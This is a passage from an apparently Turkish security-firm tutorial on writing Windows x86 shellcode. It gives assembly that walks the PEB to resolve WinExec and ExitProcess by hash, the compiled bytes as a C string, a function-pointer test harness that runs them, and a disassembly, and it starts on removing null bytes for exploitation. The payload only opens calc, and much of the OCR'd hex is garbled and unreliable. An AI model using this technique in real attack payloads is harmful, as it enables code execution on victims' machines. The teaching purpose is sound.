|                                                                                                  | · Briture · · · · · · · · · · · · · · · · · · · |                       |       |
| Vishelice The CiWindows/sustem32/condieve                                                        | • Release • • • • Search Re                     | iease P               |       |
|                                                                                                  |                                                 | # • 🔟 🔞               |       |
| C:\ESG\ShellcodeUret\Release>Hexya2.rb vsshellcode<br>0000000 "\x60\x33\xc9\x64\x8b\x35\x30\x80" | Type Size                                       |                       |       |
| 0000001 "\x80\x80\x8b\x76\x8c\x8b\x76\x1c"                                                       |                                                 |                       |       |
| 0000002 "\x38\x4f\x18\x75\xf3\x8b\x45\x3c"<br>0000003 "\x9b\x4f\x18\x75\xf3\x8b\x45\x3c"         | File folder                                     |                       |       |
| 0000004 "\x18\x8b\x5a\x20\x83\xdd\x49\x8b"                                                       | Kuby File I KB                                  |                       |       |
| 0000005 "\X34\X85\X83\Xf5\X33\Xff\X33\Xc0"<br>"\xfc\xac\x84\xc0\x?4\x87\xc1\xcf"                 | Text Document TKB                               |                       |       |
| 000000e "\x8f x83 xf8 xeb xf4 x81 xff xe3"<br>"\x1e \x12\x10\x75 xe1 \x8b x5a \x24"              | Application 7 KB                                |                       |       |
| "\x83\xdd\x66\x8b\x8c\x4b\x8b\x5a"<br>"\x1c\x83\xdd\x8b\x8b\x94\x8b\x93\xc5"                     | IDI File OKB                                    |                       |       |
| "\x6a\x88\x63\x61\x6c\x63\x8b"<br>"\x6a\x88\x63\x61\x6c\x63\x8b"                                 | Text Document 2 KB                              |                       |       |
|                                                                                                  | NAM File 0 KB                                   |                       |       |
| C:\ESG\ShellcodeUret\Release>_                                                                   | Source Browser D 5 KB                           |                       |       |
|                                                                                                  | Source Browser D 187 KB                         |                       |       |
|                                                                                                  | Source Browser D 52 KB                          |                       |       |
| - 5                                                                                              | File 1 KB                                       |                       |       |
|                                                                                                  | BAK File 1 KB                                   |                       |       |
|                                                                                                  |                                                 |                       |       |
|                                                                                                  |                                                 |                       |       |
|                                                                                                  |                                                 |                       |       |
|                                                                                                  |                                                 |                       |       |
|                                                                                                  |                                                 |                       |       |
|                                                                                                  |                                                 |                       |       |
| 17 34000                                                                                         |                                                 |                       |       |
| 13 items                                                                                         |                                                 |                       |       |
|                                                                                                  |                                                 |                       |       |
|                                                                                                  |                                                 |                       |       |
|                                                                                                  |                                                 |                       |       |
|                                                                                                  |                                                 |                       |       |
|                                                                                                  |                                                 |                       |       |
| Offset: 6F Overwrite                                                                             |                                                 |                       |       |



btrisk



Shellcode'umuz çalıştı ancak hafızada uygulama akışını bozucu işlemler yaptığımız için uygulama hata alarak sonlandı. Aslında ExitProcess veya benzeri bir fonksiyonla programı hatasız biçimde sonlandırabiliriz. Hem bu işlemi gerçekleştirmek hem de shellcode'umuzu daha modüler hale getirmek için bir fonksiyonun adresini bulma ile ilgili kodumuzu bir fonksiyon gibi çağıracağız. Tabi bizim fonksiyonumuz konvansiyonlara uygun bir fonksiyon olmayacak, ancak ihtiyacımızı karşılayacak. Bu şekilde aynı kodu tekrar kopyalamaya gerek kalmadan istediğimiz kadar fonksiyonun adresini bulabileceğiz.

```
1. [BITS 32]
2.
3. kernel32 bul:
4. xor ecx, ecx
5. mov esi, [fs:0x30] ; PEB adresi
6. mov esi, [esi + 0x0c] ; PEB LOADER DATA adresi
7. mov esi, [esi + 0x1c] ; Başlatılma sırasına göre modül listesinin başlangıç adresi
8.
9. bir_sonraki_modul:
10. mov ebx, [esi + 0x08] ; Modülün baz adresi
11. mov edi, [esi + 0x20] ; Modül adı(unicode formatında)
12. mov esi, [esi] ; esi = Modül listesinde bir sonraki modül meta datalarının bulunduğu ad
   res InInitOrder[X].flink(sonraki modul)
13. cmp [edi + 12*2], cl ; KERNEL32.DLL 12 karakterden oluştuğu için 24. byte ın null olup
   olmadığını kontrol ediyoruz.Bu yöntem olabilecek en güvenli ve jenerik yöntem değil, an
   cak işimizi görüyor.
14. jne bir_sonraki_modul ; Eğer 24. byte null değilse kernel32.dll ismini bulamamışız deme
   ktir
15.
16. push ebx ;Kernel32nin adresini stacke yaz
17. push 0x10121ee3 ;WinExec fonksiyon adının hashi
18. call fonksiyon_bul ;eax ile WinExec fonksiyonunun adresini döndürür
19. add esp, 4
20. pop ebx ; Kernel32nin adresini tekrar ebx e yükle
21. push 0 ;calc metninin sonuna null karakter yerleştirmek için stacke 0x00000000 yazıyoru
22. push 0x636C6163 ;calc metnini little endian formata uydurmak için tersten yazıyoruz
23. mov ecx, esp ; calc metninin adresini ecx e yükle
24. push 0 ; WinExec birinci parametre
```

```
25. push ecx ; WinExec ikinci parametre
26. call eax ; WinExec fonksiyonu çağrılır
27. push ebx ; Kernel32nin adresini stacke yaz
28. push 0x3c3f99f8 ;ExitProcess fonksiyon adının hashi
29. call fonksiyon_bul ;eax ile WinExec fonksiyonunun adresini döndürür
30. push 0
31. call eax ;ExitProcess fonksiyonu çağrılır
32.
33.; Fonksiyon: Fonksiyon hashlerini karşılaştırarak fonksiyon adresini bulmak için.
34. ; esp+8 de modül adresini, esp+4 te fonksiyon hashini alır
35.; Fonksiyon adresini eax ile döndürür
36. fonksiyon bul:
37. mov ebp, [esp + 0x08] ;Modül adresini al
38. mov eax, [ebp + 0x3c] ;MSDOS başlığını atlıyoruz
39. mov edx, [ebp + eax + 0x78] ;Export tablosunun RVA adresini edx e yazıyoruz
40. add edx, ebp ;Export tablosunun VA adresini hesaplıyoruz
41. mov ecx, [edx + 0x18] ;Export tablosundan toplam fonksiyon sayısını sayaç olarak kullan
  mak üzere kaydediyoruz
42. mov ebx, [edx + 0x20] ;Export names tablosunun RVA adresini ebx e yazıyoruz
43. add ebx, ebp ; Export names tablosunun VA adresini hesaplıyoruz
44.
45. fonksiyon_bulma_dongusu:
46. dec ecx ;Sayaç son fonksiyondan başlayarak başa doğru azaltılır
47. mov esi, [ebx + ecx * 4] ;Export names tablosunda sırası gelen fonksiyon adının pointer
   inin VA adresini hesapliyoruz ve pointer i ESI a atiyoruz (pointer RVA formatinda)
48. add esi, ebp ;Fonksiyon pointerinin VA adresini hesapliyoruz
49
50. hash hesapla:
51. xor edi, edi
52. xor eax, eax
53. cld ;lods instructionı ESI register ını yanlışlıkla aşağı yönde değiştirmesin diye emin
    olmak için kullanıyoruz
54.
55. hash_hesaplama_dongusu:
56. lodsb ;ESI nin işaret ettiği mevcut fonksiyon adı harfini (yani bir byteı) AL registeri
  na yüklüyoruz ve ESI yi bir artırıyoruz
57. test al, al ;Fonksiyon adının sonuna gelip gelmediğimizi test ediyoruz
58. jz hash_hesaplandi ;AL register değeri 0 ise, yani fonksiyon adını tamamlamışsak hesapl
   amayı sona erdiriyoruz
59. ror edi, 0xf ;Hash değerini 15 bit sağa rotate ettiriyoruz
60. add edi, eax ; Hash değerine mevcut karakteri ekliyoruz
61. jmp hash hesaplama dongusu
62.
63. hash_hesaplandi:
64.
65. hash_karsilastirma:
66. cmp edi, [esp + 0x04] ;Hesaplanan hash değerinin stackte parametre olarak verilen fonks
   iyon hash değeri ile tutup tutmadığını kontrol ediyoruz
67. jnz fonksiyon_bulma_dongusu
68. mov ebx, [edx + 0x24] ;Fonksiyonun adresini bulabilmek için Export ordinals tablosunun
   RVA adresini tespit ediyoruz
69. add ebx, ebp ; Export ordinals tablosunun VA adresini hesaplıyoruz
70. mov cx, [ebx + 2 * ecx] ;Fonksiyonun Ordinal numarasını elde ediyoruz (ordinal numarası
    2 byte)
71. mov ebx, [edx + 0x1c] ;Export adres tablosunun RVA adresini tespit ediyoruz
72. add ebx, ebp ;Export adres tablosunun VA adresini hesaplıyoruz
73. mov eax, [ebx + 4 * ecx] ;Fonksiyonun ordinal numarasını kullanarak fonksiyon adresinin
    RVA adresini tespit ediyoruz
74. add eax, ebp ;Fonksiyonun VA adresini hesaplıyoruz
75.
76. fonksiyon bulundu:
77. ret
```

Daha önce de söylediğim gibi shellcode'umuzu derlemek için NASM assembler'ını da kullanabiliriz. Ancak bunun için Assembly dosyasının başına [BITS 32] yazmamız ve fs register'ı ile eriştiğimiz alanı daha farklı ([fs:0x30] şeklinde) ifade etmemiz gerekecektir.

Şimdi daha önce kullandığımız assembly kodunu biraz daha modüler hale getirerek ve ExitProcess API'sini de çağıracak biçimde düzenleyerek NASM assembler'I ile derleyelim. Böylece shellcode'umuz çalıştıktan sonra test uygulamamız hata almadan sonlanacak. Tabi aynı durum hafıza alanına kendi kodumuzu yazdığımızda da gerçekleşecek.

Shellcode'umuzdaki temel değişikliklere göz atarsak:

- Öncelikle nasm assembler'ı için gerekli olan değişiklikleri, yani uygulamanın ilk satırı olarak [BITS 32] ifadesini eklemeyi ve FS register'ının kullanımında Visual Studio'dan farklı olan düzenlemeyi yaptık. İlk satır NASM assembler'ına derleme işleminin 32 bit'lik kod üretmesi gerekliliğini belirtmek için eklendi. NASM assembler'ının öntanımlı ürettiği kod 16 bitlik kod olduğu için bu gerekli. FS register'ı ile ilgili düzenlemeyi ise assembler'ın bu formatı kabul etmesi dolayısıyla yaptık.
- Visual Studio ile geliştirdiğimiz shellcode'umuzda sadece WinExec fonksiyonunun adresine ihtiyaç duyduğumuzdan fonksiyonun adresini bulan kod bölümünü bir defa çalıştırmamız yeterli oldu. Ancak NASM ile derleyeceğimiz kodumuzda ExitProcess fonksiyonunu da kullanacağımızdan bu fonksiyonun adresini bulmak için de aynı kod bölümünü kullanmamız gerekecek. Bu yüzden fonksiyon\_bul fonksiyonunu kodumuzda tanımladık ve bu fonksiyonu iki defa çağırdık. Kod içeriği açısından en önemli fark burada.

Şimdi kodumuzu derleyelim, derlenmiş kodunu Hexyaz ruby script'imizle C stringine çevirelim ve test uygulamamız içinde test edelim.



|                                                                                | a contract of the second second second second second second second second second second second second second se |                   |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| test - Microsoft Visual Studio Express 2013 for Windows Desktop                | Carl Carl Carl Carl Carl Carl Carl Carl                                                                         | × ہے – ۹          |
| FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP                 |                                                                                                    | Fatih Emiral 🔹 🎫  |
| 🛛 😋 🔹 🖓 🏰 🗳 🎔 🗢 💎 🔸 🕨 Local Windows Debugger 🔹 Release 🔹 Win32 💿 🔹 🎉 🚛 👘 🖀 🦉 🗍 | ા પ્રાપ્ય -                                                                                                    |                   |
| a Testa a X                                                                    | crtexe.c 🖻 🗯 🗙 🔻 Solution Explorer                                                                              | -                 |
| Global Scope) -                                                                | · · · · · · · · · · · · · · · · · · ·                                                                           | a 🗿 🗠 🖌 🗕         |
| unsigned char shellcode[] =                                                    | Search Solution Explorer (                                                                                      | Ctrl+ş) P -       |
| "\x31\xc9\x64\x8b\x35\x30\x00\x00"<br>"\x80\x8b\x76\x8c\x8b\x76\x1c\x8b"       | Solution 'test' (1 proj                                                                                         | ject)             |
| "\x5e\x08\x8b\x7e\x20\x8b\x36\x38"                                             | 4 💁 test                                                                                                    |                   |
| "\x4f\x18\x75\xf3\x53\x68\xe3\x1e"                                             | Fig. External Dependence                                                                                        | ndencies          |
| "\x12\x10\xe8\x21\x00\x00\x83"                                                 | Resource Files                                                                                                  | s                 |
| \xc4\x04\x3D\x6a\x00\x65\x61<br>"\x6c\x63\x89\xe1\x6a\x00\x51\xff"             | Course Files                                                                                                    |                   |
| "\xd0\x53\x68\xf8\x99\x3f\x3c\xe8"                                             |                                                                                                    |                   |
| "\x04\x00\x00\x00\x6a\x00\xff\xd0"                                             | view Edit Help                                                                                                  |                   |
| "\x8b\x6c\x24\x08\x8b\x45\x3c\x8b"                                             |                                                                                                    |                   |
| \x54\x05\x76\x01\xeb\x49\x40\x40                                               | 0                                                                                                    |                   |
| "\x8b\x01\xee\x31\xff\x31\xc0\xfc"                                             | 0000 0000 0000 0000 0000 0000 0000                                                                              |                   |
| "\xac\x84\xc0\x74\x07\xc1\xcf\x0ff"                                            | 63 47 32<br>0000 0000 0000 0000 0000 0000 0000                                                                  | - 4 ×             |
| "\x01\xc7\xeb\xf4\x3b\x7c\x24\x <b>&amp;_"</b>                                 | 31 15 0                                                                                                    | · · · ·           |
| \x75\xe3\x8D\x5a\x24\x01\xeb\x66<br>"\x8b\x6c\x4b\x8b\x5a\x1c\x01\xeb"         | Hex Mod A MC MR MS M+ M-                                                                                        |                   |
| "\x8b\x04\x8b\x01\xe8\xc3";                                                    |                                                                                                    | allrada           |
| ⊡int main(int argc, char **argv)                                               | Ood C B C C I V                                                                                                 | esg\kaynak\test.c |
|                                                                                | OBin RoL RoR C 7 8 9 / %                                                                                        | ellcode           |
| f = (int(*)())  shellcode:                                                     | @ Qword Or Xor D 4 5 6 * 1/x                                                                                    |                   |
| (int)(*f)();                                                                   | ODword Ich Brh E 1 2 2                                                                                          | se                |
| [}                                                                             |                                                                                                    | se                |
|                                                                                | Byte Not And F 0 , +                                                                                            | ¥                 |
|                                                                                |                                                                                                    |                   |
| 100 % +                                                                        |                                                                                                    |                   |
| Error List Output                                                              |                                                                                                    |                   |
| Ready                                                                          |                                                                                                    | Ch 27 INS         |

Bu defa calculator uygulaması çalıştı ve test uygulamamız da ExitProcess çağrıldığından hata almadan sonlandı.

## VIII. KÖTÜ KARAKTERLERDEN KURTULMA

ExitProcess fonksiyonunu da çalıştırdığımız shellcode'umuzun barındırdığı opcode'ları Hexyaz script'imiz ile bir dosyaya onaltılık formatta yazalım.

Notepad++ bu dosyayı açalım ve içindeki null byte'ları inceleyelim.

|                                                                                  |                                         | 1 X |  |  |  |  |
|----------------------------------------------------------------------------------|-----------------------------------------|-----|--|--|--|--|
| CLESG\ShellcodeASM\opcode.txt - Notepad++                                        |                                         |     |  |  |  |  |
| File Edit Search View Encoding Language Settings Macro Run Plugins Window ?      |                                         | х   |  |  |  |  |
| G 😝 🗎 🛍 G Go 🖓   🐇 🗅 🐚   🤉 et   🛎 🐅   🍕 G G G 🚍 🖚 11 🔚 G 📓 🖉   🗉 🗉 🖉 🖉 🖓         | · → = = = · · · · · · · · · · · · · · · |     |  |  |  |  |
| Selecce and Compared to 13                                                       |                                         |     |  |  |  |  |
| 1 "\x31\xc9\x64\x8b\x35\x30\x00\x00"                                             |                                         |     |  |  |  |  |
| 2 "\x00\x8b\x76\x0c\x8b\x76\x1c\x8b"                                             |                                         |     |  |  |  |  |
| 3 "\x5e\x08\x8b\x7e\x20\x8b\x36\x38"                                             |                                         |     |  |  |  |  |
| 4 "\x4f\x18\x75\xf3\x53\x68\xe3\x1e"                                             |                                         |     |  |  |  |  |
| 5 "\x12\x10\xe8\x21\x00\x80\x83"                                                 |                                         |     |  |  |  |  |
| 6 "\xc4\x04\x5b\x6a\x00\\يُنْكَة8\x63\x61"                                       |                                         |     |  |  |  |  |
| 7 "\x6c\x63\x89\xe1\x6a\x00\x51\xff"                                             |                                         |     |  |  |  |  |
| 8 "\xd0\x53\x68\xf8\x99\x3f\x3c\xe8"                                             |                                         |     |  |  |  |  |
| 9 "\x04\x00\x00\x00\x6a\x00\xff\xd0"                                             |                                         |     |  |  |  |  |
| 10 "\x8b\x6c\x24\x08\x8b\x45\x3c\x8b"                                            |                                         |     |  |  |  |  |
| 11 "\x54\x05\x78\x01\xea\x8b\x4a\x18"                                            |                                         |     |  |  |  |  |
| 12 "\x8b\x5a\x20\x0\xeb\x49\x8b\x34"                                             |                                         |     |  |  |  |  |
| 13 "\x8b\x01\xee\x31\xff\x31\xc0\xfc"                                            |                                         |     |  |  |  |  |
| 14 "\xac\x84\xc0\x74\x07\xc1\xcf\x0f"                                            |                                         |     |  |  |  |  |
| 15 "\x01\xc7\xeb\xf4\x3b\x7c\x24\x04"                                            |                                         |     |  |  |  |  |
| 16 "\x75\xe3\x8b\x5a\x24\x01\xeb\x66"                                            |                                         |     |  |  |  |  |
| 17 "\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb"                                            |                                         |     |  |  |  |  |
| 18 "\x8b\x01\xe8\xc3"                                                            |                                         |     |  |  |  |  |
| 19                                                                               |                                         |     |  |  |  |  |
| 20 Toplam byte sayısı: 142                                                       |                                         |     |  |  |  |  |
|                                                                                  |                                         |     |  |  |  |  |
|                                                                                  |                                         |     |  |  |  |  |
|                                                                                  |                                         |     |  |  |  |  |
|                                                                                  |                                         |     |  |  |  |  |
|                                                                                  |                                         |     |  |  |  |  |
|                                                                                  |                                         |     |  |  |  |  |
| Normal text file length : 670 lines : 20 Ln : 5 Col : 22 Sel : 3   0 Dos/Windows | ANSI as UTF-8                           | INS |  |  |  |  |

Shellcode'umuzu incelediğimiz de içinde 12 adet null byte olduğunu görüyöruz. Bildiğiniz gibi null byte'lar C string'leri için string sonu anlamına geliyor. Eğer shellcode'umuzu C string fonksiyonlarından biri aracılığı ile hafızaya yazdıracak olursak shellcode'umuzun null byte'tan sonraki kısmı hafızaya kopyalanamayacaktır. Bu nedenle eğer bu tür bir açıklığı exploit edeceksek null byte'lardan kurtulmamız lazım.

| C\ESG\ShellcodeASM\opcode.txt - Notepad++                                                                                                    |              | X I |
|----------------------------------------------------------------------------------------------------|--------------|-----|
|                                                                                                    |              | X   |
| C:\ESG\ShellcodefSH>Hexyaz.rb Shellcode > opcode.txt                                                                                           |              |     |
| C:\ESG\ShellcodefSM>ndisasn -b 32 Shellcode > disas.txt                                                                                        |              |     |
| C:\ESG\ShellcodeASH>                                                                                                    |              |     |
|                                                                                                    |              |     |
|                                                                                                    |              |     |
|                                                                                                    |              |     |
|                                                                                                    |              |     |
|                                                                                                    |              |     |
|                                                                                                    |              |     |
|                                                                                                    |              |     |
| -                                                                                                    |              |     |
| 13 "\x8b\x01\xee\x31\xff\x31\xc0\xfc"                                                                                                    |              | - P |
| 14 "\xac\x84\xc0\x74\x07\xc1\xcf\x0f"                                                                                                    |              |     |
| 15 "\x01\xc7\xeb\xf4\x3b\x7c\x24\x04"                                                                                                    |              |     |
| 17 "\X/5\X83\X80\X83\X24\X81\X86\X86"                                                                                                    |              |     |
| 18 "VSB/VS0/VSB/VS1/VSB/VS1/VSB/VS3"                                                                                                    |              |     |
| 19                                                                                                    |              |     |
| 20 Toplam byte sayis: 142                                                                                                    |              |     |
|                                                                                                    |              |     |
|                                                                                                    |              |     |
|                                                                                                    |              |     |
|                                                                                                    |              |     |
|                                                                                                    |              |     |
| I         I           Normal text file         Length : 670         Lin : 5         Col : 22         Sel : 3   0         Dos/Windows         A | NSI as UTF-8 | INS |

|   | 1.  | 00000000 | 31C9           | xor ecx,ecx             |
|---|-----|----------|----------------|-------------------------|
|   | 2.  | 00000002 | 648B3530000000 | mov esi,[dword fs:0x30] |
|   | 3.  | 00000009 | 8B760C         | mov esi,[esi+0xc]       |
|   | 4.  | 0000000C | 8B761C         | mov esi,[esi+0x1c]      |
|   | 5.  | 0000000F | 8B5E08         | mov ebx,[esi+0x8]       |
|   | 6.  | 00000012 | 8B7E20         | mov edi,[esi+0x20]      |
|   | 7.  | 00000015 | 8B36           | mov esi,[esi]           |
|   | 8.  | 00000017 | 384F18         | cmp [edi+0x18],cl       |
|   | 9.  | 000001A  | 75F3           | jnz 0xf                 |
|   | 10. | 0000001C | 53             | push ebx                |
|   | 11. | 0000001D | 68E31E1210     | push dword 0x10121ee3   |
|   | 12. | 00000022 | E821000000     | call dword 0x48         |
|   | 13. | 00000027 | 83C404         | add esp,byte +0x4       |
|   | 14. | 0000002A | 5B             | pop ebx                 |
|   | 15. | 0000002B | 6A00           | push byte +0x0          |
|   | 16. | 0000002D | 6863616C63     | push dword 0x636c6163   |
|   | 17. | 00000032 | 89E1           | mov ecx,esp             |
|   | 18. | 00000034 | 6A00           | push byte +0x0          |
|   | 19. | 00000036 | 51             | push ecx                |
|   | 20. | 00000037 | FFD0           | call eax                |
|   | 21. | 00000039 | 53             | push ebx                |
|   | 22. | 0000003A | 68F8993F3C     | push dword 0x3c3f99f8   |
|   | 23. | 0000003F | E804000000     | call dword 0x48         |
|   | 24. | 00000044 | 6A00           | push byte +0x0          |
|   | 25. | 00000046 | FFD0           | call eax                |
|   | 26. | 00000048 | 8B6C2408       | mov ebp,[esp+0x8]       |
|   | 27. | 0000004C | 8B453C         | mov eax,[ebp+0x3c]      |
|   | 28. | 0000004F | 8B540578       | mov edx,[ebp+eax+0x78]  |
|   | 29. | 00000053 | 01EA           | add edx,ebp             |
|   | 30. | 00000055 | 8B4A18         | mov ecx,[edx+0x18]      |
|   | 31. | 00000058 | 8B5A20         | mov ebx,[edx+0x20]      |
|   | 32. | 0000005B | 01EB           | add ebx,ebp             |
|   | 33. | 0000005D | 49             |                         |
|   | 34. | 0000005E | 8B348B         | mov esi,[ebx+ecx*4]     |
|   | 35. | 00000001 | ØIEE<br>2155   | add esi,ebp             |
|   | 30. | 00000063 | 31FF           | xor edi,edi             |
|   | 5/. | 00000005 | 2100           | xur eax,eax             |
|   | 38. | 00000067 |                |                         |
|   | 39. | 00000068 | AL             |                         |
| 1 | 40. | 00000069 | 8400           | test al.al              |

| 41. 0000006B | 7407     | jz 0x74                        |
|--------------|----------|--------------------------------|
| 42.0000006D  | C1CF0F   | ror edi,byte 0xf               |
| 43.00000070  | 01C7     | add edi,eax                    |
| 44.00000072  | EBF4     | jmp <b>short</b> 0x68          |
| 45.00000074  | 3B7C2404 | cmp edi,[esp+0x4]              |
| 46.0000078   | 75E3     | jnz 0x5d                       |
| 47.0000007A  | 8B5A24   | mov ebx,[edx+0x24]             |
| 48.000007D   | 01EB     | add ebx,ebp                    |
| 49.000007F   | 668B0C4B | mov cx,[ebx+ecx*2]             |
| 50.0000083   | 8B5A1C   | mov ebx,[edx+0x1c]             |
| 51.00000086  | 01EB     | add ebx,ebp                    |
| 52.0000088   | 8B048B   | <pre>mov eax,[ebx+ecx*4]</pre> |
| 53. 0000008B | 01E8     | add eax,ebp                    |
| 54.000008D   | C3       | ret                            |

Ndisasm komutuyla derlenmiş olan kodu disassemble ederek null byte içeren opcode'lara neden olan instruction'ları inceleyelim.

- 2. Satırda Process Environment Block'un adresini edindiğimiz satır (648B353000000 mov esi,[dword fs:0x30])
